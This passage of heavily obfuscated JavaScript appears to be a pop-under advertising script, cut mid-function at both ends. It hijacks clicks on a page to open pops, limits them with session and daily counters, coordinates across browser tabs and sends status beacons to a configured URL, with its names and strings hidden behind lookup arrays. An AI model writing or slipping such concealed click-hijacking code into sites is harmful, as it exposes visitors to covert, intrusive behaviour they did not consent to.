_0x453b[220]:_0xa0f0x26[_0x453b[1305]](_0xa0f0x11);continue;case _0x453b[221]:var _0xa0f0x28=this;continue;case _0x453b[222]:!/complete|interactive|loaded/[_0xa0f0x30(936)](document[_0x453b[1306]])&& window[_0xa0f0x30(760)](_0xa0f0x26[_0xa0f0x30(784)],_0xa0f0x11,!1);continue;case _0x453b[223]:var _0xa0f0x3a=_0xa0f0x26[_0xa0f0x30(698)](setInterval,(function(){var _0xa0f0x5=_0xa0f0x30;if(_0xa0f0x7[_0x453b[1273]]){return _0xa0f0x26.VzUJE(clearInterval,_0xa0f0x3a)};/complete|interactive|loaded/[_0xa0f0x5(936)](document[_0xa0f0x5(848)])&& _0xa0f0x11()}),2e3);continue;case _0x453b[225]:if(_0xa0f0x7[_0xa0f0x30(901)]){return};continue;case _0x453b[227]:if(!this[_0xa0f0x30(575)][_0xa0f0x30(1167)]){return};continue};break}}catch(_0xa0f0x5){var _0xa0f0x2b={};_0xa0f0x2b[_0xa0f0x30(400)]= _0xa0f0x26[_0xa0f0x30(598)],_0xa0f0x22[_0x453b[1307]](_0xa0f0x5,_0xa0f0x2b)}},allowPop:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0x453b[1308]]= _0xa0f0x6(1038);for(var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(715)][_0x453b[214]](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:if(!this[_0xa0f0x6(1009)](_0xa0f0x5)){return !1};continue;case _0x453b[221]:this[_0xa0f0x6(516)]= _0xa0f0x5;continue;case _0x453b[222]:if(this[_0xa0f0x6(1213)]()){return !1};continue;case _0x453b[223]:return !0;case _0x453b[225]:if(this[_0xa0f0x6(839)]()){return !1};continue;case _0x453b[227]:this[_0xa0f0x6(516)]= null;continue};break}},isUrlStopping:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(379)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(975)]= _0xa0f0x5(1024);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=document[_0xa0f0x5(922)][_0x453b[224]],_0xa0f0xa=this[_0x453b[226]][_0xa0f0x5(1117)][_0xa0f0x5(1235)];for(var _0xa0f0xb in _0xa0f0x7.XLLEd( typeof _0xa0f0xa,_0xa0f0x7[_0x453b[1309]])&& (_0xa0f0xa= _0xa0f0xa[_0xa0f0x5(1250)]()),_0xa0f0xa){if(~_0xa0f0x8[_0xa0f0x5(833)](_0xa0f0xa[_0xa0f0xb])){return !0}};return !1},isElementPopping:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(626)]= _0xa0f0x6(1043);for(var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(626)][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:if(null=== _0xa0f0x5){return !0};continue;case _0x453b[221]:if(!this[_0xa0f0x6(318)][_0xa0f0x6(1180)](_0xa0f0x5)){return !1};continue;case _0x453b[222]:if(this[_0x453b[226]][_0xa0f0x6(347)]){do{if(this[_0xa0f0x6(1044)](_0xa0f0x5)){return !0};_0xa0f0x5= _0xa0f0x5[_0xa0f0x6(329)]}while(this[_0xa0f0x6(318)][_0xa0f0x6(1180)](_0xa0f0x5));;return !1};continue;case _0x453b[223]:switch(this[_0xa0f0x6(389)](_0xa0f0x5)){case !1:return !1;case !0:return !0};continue;case _0x453b[225]:return !0};break}},isActiveElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={RVLlj:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},yZfxP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},zmQpu:_0xa0f0x6(928),bRwys:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},hHllV:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},PncqI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6}},_0xa0f0x8=this[_0x453b[226]][_0x453b[1310]][_0xa0f0x6(1248)],_0xa0f0xa=this[_0xa0f0x6(575)][_0xa0f0x6(1117)][_0x453b[1188]];return !(!_0xa0f0x8|| (_0xa0f0x7[_0xa0f0x6(1139)](_0xa0f0x7[_0xa0f0x6(1262)](_0xa0f0x16,_0xa0f0x8),_0xa0f0x7[_0xa0f0x6(907)])&& (_0xa0f0x8= _0xa0f0x8[_0xa0f0x6(1230)](_0x453b[1311])),!_0xa0f0x5[_0x453b[1312]](_0xa0f0x8)))|| !(_0xa0f0x7[_0xa0f0x6(1198)](_0xa0f0x7[_0xa0f0x6(1157)](_0xa0f0x16,_0xa0f0xa),_0xa0f0x7[_0xa0f0x6(907)])&& _0xa0f0x7.PncqI(_0xa0f0xa[_0xa0f0x6(652)],0)&&  !_0xa0f0x5[_0x453b[1312]](_0xa0f0xa[_0x453b[1272]](_0x453b[1311])))&& void(0)},isClickableElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(654)]= _0x453b[1313],_0xa0f0x7[_0xa0f0x6(1253)]= _0xa0f0x6(561),_0xa0f0x7[_0xa0f0x6(765)]= _0xa0f0x6(761),_0xa0f0x7[_0xa0f0x6(640)]= _0x453b[1314],_0xa0f0x7[_0xa0f0x6(1267)]= _0x453b[1315],_0xa0f0x7[_0xa0f0x6(735)]= _0xa0f0x6(412),_0xa0f0x7[_0xa0f0x6(638)]= _0xa0f0x6(800),_0xa0f0x7[_0xa0f0x6(597)]= _0xa0f0x6(1238),_0xa0f0x7[_0xa0f0x6(1055)]= _0xa0f0x6(1099),_0xa0f0x7[_0x453b[1316]]= _0xa0f0x6(405),_0xa0f0x7[_0xa0f0x6(1185)]= _0xa0f0x6(928),_0xa0f0x7[_0xa0f0x6(943)]= _0xa0f0x6(1080),_0xa0f0x7[_0xa0f0x6(1219)]= _0xa0f0x6(603),_0xa0f0x7[_0xa0f0x6(1145)]= _0xa0f0x6(677),_0xa0f0x7[_0xa0f0x6(1082)]= _0xa0f0x6(532),_0xa0f0x7[_0xa0f0x6(787)]= _0xa0f0x6(1125),_0xa0f0x7[_0xa0f0x6(562)]= _0x453b[1317],_0xa0f0x7[_0xa0f0x6(525)]= _0xa0f0x6(1243),_0xa0f0x7[_0xa0f0x6(551)]= _0xa0f0x6(507),_0xa0f0x7[_0xa0f0x6(426)]= _0xa0f0x6(326),_0xa0f0x7[_0xa0f0x6(491)]= _0xa0f0x6(1222),_0xa0f0x7[_0xa0f0x6(602)]= _0xa0f0x6(644),_0xa0f0x7[_0xa0f0x6(1101)]= _0xa0f0x6(534),_0xa0f0x7[_0x453b[1318]]= _0xa0f0x6(930),_0xa0f0x7[_0x453b[1319]]= _0xa0f0x6(629),_0xa0f0x7[_0xa0f0x6(682)]= _0xa0f0x6(1048),_0xa0f0x7[_0xa0f0x6(1062)]= _0xa0f0x6(964),_0xa0f0x7[_0xa0f0x6(986)]= _0xa0f0x6(750),_0xa0f0x7[_0x453b[1320]]= _0xa0f0x6(1156),_0xa0f0x7[_0xa0f0x6(1236)]= _0xa0f0x6(485),_0xa0f0x7[_0xa0f0x6(344)]= _0xa0f0x6(1196),_0xa0f0x7[_0xa0f0x6(956)]= _0x453b[1321],_0xa0f0x7[_0xa0f0x6(949)]= _0x453b[1322],_0xa0f0x7[_0xa0f0x6(779)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0x453b[1323]]= _0xa0f0x6(837),_0xa0f0x7[_0xa0f0x6(775)]= _0xa0f0x6(1161);for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(1261)[_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:if(_0xa0f0x5[_0x453b[1324]](_0xa0f0xc[_0x453b[1272]](_0x453b[1311]))){return !0};continue;case _0x453b[221]:var _0xa0f0x3,_0xa0f0xc=[_0x453b[1325],_0xa0f0x8[_0xa0f0x6(654)],_0xa0f0x8[_0xa0f0x6(1253)],_0xa0f0x8[_0xa0f0x6(765)],_0xa0f0x6(659),_0xa0f0x6(415),_0xa0f0x8[_0xa0f0x6(640)],_0xa0f0x8[_0xa0f0x6(1267)],_0x453b[1326],_0xa0f0x8[_0xa0f0x6(735)],_0xa0f0x8[_0xa0f0x6(638)],_0xa0f0x8[_0xa0f0x6(597)],_0xa0f0x8[_0x453b[1327]],_0xa0f0x6(320),_0xa0f0x8[_0xa0f0x6(383)],_0x453b[1328],_0xa0f0x8[_0xa0f0x6(1185)],_0xa0f0x8[_0x453b[1329]],_0xa0f0x8[_0xa0f0x6(1219)],_0xa0f0x8[_0x453b[1330]],_0xa0f0x8[_0x453b[1331]]],_0xa0f0xd=[_0xa0f0x6(631),_0xa0f0x6(990),_0x453b[1332],_0xa0f0x8[_0xa0f0x6(787)],_0xa0f0x8[_0xa0f0x6(562)],_0xa0f0x8[_0xa0f0x6(525)],_0xa0f0x8[_0x453b[1333]],_0xa0f0x6(897),_0xa0f0x8[_0xa0f0x6(426)],_0xa0f0x6(442),_0xa0f0x8[_0xa0f0x6(491)],_0xa0f0x8[_0xa0f0x6(602)],_0xa0f0x8[_0xa0f0x6(1101)],_0xa0f0x8[_0xa0f0x6(749)],_0xa0f0x8[_0xa0f0x6(858)],_0xa0f0x8[_0xa0f0x6(682)],_0x453b[1334],_0xa0f0x8[_0xa0f0x6(1062)],_0xa0f0x8[_0xa0f0x6(986)],_0xa0f0x8[_0xa0f0x6(1263)],_0xa0f0x8[_0xa0f0x6(1236)],_0xa0f0x8[_0xa0f0x6(344)],_0xa0f0x8[_0xa0f0x6(956)],_0xa0f0x8[_0x453b[1335]]];continue;case _0x453b[222]:for(_0xa0f0x3 in _0xa0f0xd){if(_0xa0f0x8[_0xa0f0x6(779)]( typeof _0xa0f0x5[_0xa0f0xd[_0xa0f0x3]],_0xa0f0x8[_0xa0f0x6(450)])){return !0}};continue;case _0x453b[223]:if(_0xa0f0x8[_0xa0f0x6(779)](window[_0xa0f0x6(580)](_0xa0f0x5)[_0x453b[1336]],_0xa0f0x8[_0xa0f0x6(775)])){return !0};continue;case _0x453b[225]:return !1};break}},isSchemeReached:function(){var _0xa0f0x5=_0xa0f0x15;if(this[_0xa0f0x5(581)]()|| this[_0xa0f0x5(367)]()|| this[_0xa0f0x5(496)]()|| this[_0xa0f0x5(564)]()){return !0}},isMaxReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={NfdAt:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6}};return !!this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(1257)]&& _0xa0f0x6[_0xa0f0x5(1014)](this[_0xa0f0x5(885)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]]),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1194]])},isPagelimReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(406)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;if(!this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(424)]){return !1};var _0xa0f0x8=this[_0xa0f0x5(574)](),_0xa0f0xa=this[_0xa0f0x5(727)](this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x8[_0x453b[1337]]],_0xa0f0x8[_0xa0f0x5(904)]);return _0xa0f0x7[_0x453b[1338]](_0xa0f0xa,this[_0x453b[226]][_0x453b[1245]][_0xa0f0x5(424)])},getCounterDataByContext:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(896)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1075)]= _0xa0f0x5(651),_0xa0f0x6[_0x453b[1339]]= _0xa0f0x5(441),_0xa0f0x6[_0xa0f0x5(872)]= _0xa0f0x5(1218);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};return _0xa0f0x7[_0xa0f0x5(896)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1340]],_0xa0f0x7[_0xa0f0x5(1075)])&& document[_0xa0f0x5(437)]?(_0xa0f0x8[_0xa0f0x5(345)]= _0xa0f0x7[_0xa0f0x5(1210)],_0xa0f0x8[_0xa0f0x5(904)]= _0xa0f0x7[_0xa0f0x5(1075)]):_0xa0f0x8[_0xa0f0x5(345)]= _0xa0f0x8[_0xa0f0x5(904)]= _0xa0f0x7[_0x453b[1341]],_0xa0f0x8},isQtyReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(981)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0x453b[1342]]();return _0xa0f0x7[_0xa0f0x5(981)](_0xa0f0x8,0)&& _0xa0f0x8>= this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(942)]},isBlockedByDistance:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(790)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x6[_0x453b[1343]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(508)]= _0x453b[1344];var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(649)](),_0xa0f0xa=this[_0x453b[1345]](this[_0xa0f0x5(868)]()),_0xa0f0xb=this[_0xa0f0x5(575)][_0x453b[1245]][_0xa0f0x5(616)],_0xa0f0x3=_0xa0f0xa[_0xa0f0x5(663)]|| this[_0xa0f0x5(1269)][_0xa0f0x5(470)],_0xa0f0xc=_0xa0f0xa[_0x453b[1346]]> 0?this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(462)]:0;switch(_0xa0f0xb&& (_0xa0f0xc= _0xa0f0xb[_0xa0f0x5(1250)](_0x453b[1311])[_0xa0f0xa[_0xa0f0x5(563)]]|| _0xa0f0xb[_0x453b[214]](_0x453b[1311])[_0xa0f0x5(1084)]()),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(592)]){case _0xa0f0x5(1122):if(_0xa0f0x7.MqsDN(_0xa0f0x7.MWBVI(this[_0xa0f0x5(318)][_0x453b[1347]](),_0xa0f0x3),_0xa0f0xc)){return !0};break;case _0xa0f0x7[_0xa0f0x5(508)]:if(_0xa0f0xc&& _0xa0f0x8<= _0xa0f0xc){return !0}};return !1},afterOpen:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(669)]= _0x453b[1348];for(var _0xa0f0x7=_0xa0f0x6[_0x453b[1349]][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:this[_0xa0f0x5(351)]();continue;case _0x453b[221]:this[_0xa0f0x5(769)]();continue;case _0x453b[222]:this[_0xa0f0x5(1100)]();continue;case _0x453b[223]:this[_0xa0f0x5(1150)]=  !0;continue;case _0x453b[225]:this[_0xa0f0x5(331)]();continue;case _0x453b[227]:this[_0xa0f0x5(721)]();continue;case _0x453b[256]:this[_0xa0f0x5(875)]();continue;case _0x453b[258]:this[_0xa0f0x5(475)]();continue;case _0x453b[259]:this[_0xa0f0x5(635)]();continue};break}},downloadLink:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={Bnruf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},iGpEb:_0xa0f0x6(928)},_0xa0f0x8=this[_0xa0f0x6(575)][_0xa0f0x6(1117)][_0x453b[1244]]|| _0x453b[1325];if(_0xa0f0x7[_0xa0f0x6(664)](_0xa0f0x16,_0xa0f0x8)=== _0xa0f0x7[_0xa0f0x6(1277)]&& _0xa0f0x8[_0xa0f0x6(652)]> 0&& (_0xa0f0x8= _0xa0f0x8[_0x453b[1272]](_0x453b[1311])),_0xa0f0x5[_0xa0f0x6(336)](_0xa0f0x8)&& _0xa0f0x5[_0x453b[224]]){try{window[_0xa0f0x6(922)][_0xa0f0x6(452)](_0xa0f0x5[_0xa0f0x6(1182)])}catch(_0xa0f0x5){}}},incPopCounters:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(902)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1350]]= _0x453b[1351];var _0xa0f0x7=_0xa0f0x6;this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]],null,_0x453b[4]),this[_0xa0f0x5(517)](this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x5(1218)],null,_0xa0f0x5(1218)),_0xa0f0x7[_0xa0f0x5(902)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0x5(651))&& this[_0x453b[1352]](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(441)],null,_0xa0f0x7[_0xa0f0x5(1278)])},getPopCounterValue:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0x453b[1353]](this[_0xa0f0x5(868)]())},getPopCounterName:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(825)]= _0xa0f0x5(457),_0xa0f0x6[_0xa0f0x5(693)]= _0xa0f0x5(651),_0xa0f0x6[_0xa0f0x5(977)]= _0xa0f0x5(352);var _0xa0f0x7=_0xa0f0x6;switch(this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(904)]){case _0xa0f0x7[_0xa0f0x5(825)]:return this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(457)];case _0xa0f0x5(1218):return this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(1218)];case _0xa0f0x7[_0xa0f0x5(693)]:return this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(441)];default:return _0xa0f0x7[_0x453b[1355]]}},incSchemeSeq:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(704)],this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1356]],_0xa0f0x5(457))},getSchemeSeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(388)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(704)],_0xa0f0x7[_0xa0f0x5(388)])},incDailySeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(596)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1245)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0x453b[1354]][_0x453b[1224]],_0xa0f0x7.ZQCUh(_0xa0f0x7.ZQCUh(60,60),24),_0xa0f0x7[_0x453b[1357]])},getDailySeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1116)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(697)],_0xa0f0x7[_0xa0f0x5(1116)])},bindIncSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1135)]= _0x453b[1358];var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x5(957)]=  !0,_0xa0f0x8[_0xa0f0x5(590)]=  !0,window[_0xa0f0x5(760)](_0xa0f0x7[_0x453b[1359]],this[_0xa0f0x5(463)][_0xa0f0x5(308)](this),_0xa0f0x8)},incSchemeClicks:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(811)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;if(setTimeout(this[_0xa0f0x6(481)][_0x453b[1360]](this),50),_0xa0f0x8[_0x453b[1361]](_0xa0f0x5[_0xa0f0x6(998)],0)){return this[_0xa0f0x6(517)](this[_0xa0f0x6(575)][_0x453b[1354]][_0xa0f0x6(636)])}},getSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(636)])},resetSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1174)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(636)])},resetCE:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1033)]= _0xa0f0x5(996),_storage(_0xa0f0x6[_0xa0f0x5(1033)],{})},resetPopCounters:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1209)]([this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(636)],this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x5(697)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(704)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]],this[_0x453b[226]][_0x453b[1354]][_0xa0f0x5(1218)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(441)]])},addPostfixToCounters:function(){var _0xa0f0x5=_0xa0f0x15;for(var _0xa0f0x6 in this[_0xa0f0x5(575)][_0xa0f0x5(355)]){this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x6]+= this[_0xa0f0x5(575)][_0xa0f0x5(539)][_0xa0f0x6]|| this[_0xa0f0x5(575)][_0x453b[1362]]}},sayNo:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={azdfP:_0xa0f0x6(996),DSZJp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},pzgFz:_0x453b[1363],zFNNy:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};if(this[_0x453b[226]][_0xa0f0x6(1110)]&&  !this[_0xa0f0x6(342)](_0xa0f0x7[_0xa0f0x6(668)])[_0xa0f0x5]){var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(849)](this[_0x453b[226]][_0xa0f0x6(1110)],-1=== this[_0xa0f0x6(575)][_0x453b[1364]][_0xa0f0x6(833)](_0x453b[1215])?_0x453b[1215]:_0x453b[1217])+ _0xa0f0x7[_0xa0f0x6(955)]+ _0xa0f0x7[_0xa0f0x6(608)](encodeURIComponent,_0xa0f0x5);this[_0xa0f0x6(318)][_0xa0f0x6(633)](_0xa0f0x8),this[_0x453b[1365]](_0xa0f0x7[_0xa0f0x6(668)],_0xa0f0x5)}},sayYes:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(611)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1060)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;if(this[_0xa0f0x5(575)][_0xa0f0x5(1110)]){var _0xa0f0x8=_0xa0f0x7[_0xa0f0x5(611)](this[_0x453b[226]][_0xa0f0x5(1110)]+ (_0xa0f0x7[_0x453b[1366]](this[_0xa0f0x5(575)][_0xa0f0x5(1110)][_0x453b[15]](_0x453b[1215]),-1)?_0x453b[1215]:_0x453b[1217]),_0x453b[1367]);this[_0xa0f0x5(318)][_0xa0f0x5(633)](_0xa0f0x8)}},runSessionOption:function(){for(var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=_0xa0f0x5(612)[_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x7=0;;){switch(_0xa0f0x6[_0xa0f0x7++]){case _0x453b[220]:this[_0xa0f0x5(502)]();continue;case _0x453b[221]:this[_0xa0f0x5(721)]();continue;case _0x453b[222]:this[_0xa0f0x5(1100)]();continue;case _0x453b[223]:if(!this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(451)]){return};continue;case _0x453b[225]:this[_0xa0f0x5(691)]();continue};break}},findMultipleTabs:function(){var _0xa0f0x5,_0xa0f0x6=_0xa0f0x15,_0xa0f0x7={DPCsQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},lywBW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},biHas:_0x453b[1368],Wvqai:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},agRJQ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},ZRSVe:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},CAJQp:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},MeIIk:_0xa0f0x6(1173),ieaDc:function(_0xa0f0x5){return _0xa0f0x5()},scKIU:_0xa0f0x6(448),QaJCN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},lFLar:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6}},_0xa0f0x8=this[_0xa0f0x6(318)][_0xa0f0x6(530)](),_0xa0f0xa=_0xa0f0x7[_0xa0f0x6(1158)];function _0xa0f0xb(_0xa0f0x5,_0xa0f0x8){return _0xa0f0x7[_0xa0f0x6(1021)](_0xa0f0x8,_0xa0f0x5[_0x453b[214]](_0xa0f0xa)[0])}function _0xa0f0x3(_0xa0f0x5,_0xa0f0x8){var _0xa0f0xb=_0xa0f0x6,_0xa0f0x3=_0xa0f0x5[_0xa0f0xb(1250)](_0xa0f0xa)[1]|| _0xa0f0x8[_0x453b[240]],_0xa0f0xc=_0xa0f0x22[_0xa0f0xb(340)]();return _0xa0f0x7[_0xa0f0xb(591)](_0xa0f0x22[_0x453b[226]][_0xa0f0xb(768)][_0xa0f0xb(904)][_0xa0f0xb(833)](_0xa0f0xb(1218)),-1)&& _0xa0f0x7[_0xa0f0xb(591)](_0xa0f0x3,_0xa0f0xc)}_0xa0f0x7[_0xa0f0x6(1252)](_storage)[_0xa0f0x6(372)](_0xa0f0x7[_0x453b[1369]],(function(_0xa0f0xc,_0xa0f0xd){for(var _0xa0f0x11=_0xa0f0x6,_0xa0f0x12=_0xa0f0x11(900)[_0xa0f0x11(1250)](_0x453b[213]),_0xa0f0x27=0;;){switch(_0xa0f0x12[_0xa0f0x27++]){case _0x453b[220]:_storage(_0xa0f0x7[_0x453b[1370]],_0xa0f0x7[_0xa0f0x11(313)](_0xa0f0x5+ _0xa0f0xa,_0xa0f0x22[_0x453b[1371]]()));continue;case _0x453b[221]:_0xa0f0x5= _0xa0f0x22[_0xa0f0x11(318)][_0x453b[1372]]();continue;case _0x453b[222]:if(_0xa0f0x7[_0xa0f0x11(1197)](_0xa0f0xb,_0xa0f0xc,_0xa0f0x8)){return};continue;case _0x453b[223]:_0xa0f0x22[_0xa0f0x11(330)]=  !0;continue;case _0x453b[225]:if(_0xa0f0x7[_0xa0f0x11(908)](_0xa0f0x3,_0xa0f0xc,_0xa0f0xd)){return};continue;case _0x453b[227]:_0xa0f0x22[_0xa0f0x11(1100)]();continue};break}})),_0xa0f0x7[_0xa0f0x6(1252)](_storage)[_0xa0f0x6(372)](_0xa0f0x7[_0xa0f0x6(1254)],(function(_0xa0f0x8,_0xa0f0xa){var _0xa0f0xc=_0xa0f0x6;_0xa0f0x7[_0xa0f0xc(1197)](_0xa0f0xb,_0xa0f0x8,_0xa0f0x5)|| _0xa0f0x7.CAJQp(_0xa0f0x3,_0xa0f0x8,_0xa0f0xa)|| (_0xa0f0x22[_0xa0f0xc(1100)](),_0xa0f0x22[_0xa0f0xc(330)]=  !0)})),_0xa0f0x7[_0xa0f0x6(908)](_storage,_0xa0f0x7[_0xa0f0x6(953)],_0xa0f0x7[_0xa0f0x6(469)](_0xa0f0x7[_0xa0f0x6(689)](_0xa0f0x8,_0xa0f0xa),this[_0xa0f0x6(340)]()))},getContextHref:function(){var 